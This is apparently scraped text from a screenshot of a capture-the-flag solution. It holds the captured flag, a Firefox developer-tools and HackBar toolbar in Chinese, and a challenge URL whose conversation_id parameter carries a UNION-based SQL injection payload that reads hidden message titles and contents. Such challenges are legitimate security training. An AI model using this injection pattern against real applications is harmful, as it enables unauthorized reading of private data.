 flag{enJ0y_y0uR_Sq1_&_1_would_xiaZHOU_hUI_guo_4c37b73047}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
https://chal01-m2ew8vz5.hack-challenge.lug.ustc.edu.cn:8443/view?conversation_id=' or shown=0 union
select title, contents from messages where id ='
Post data Referer User Agent Cookies Add Header Clear All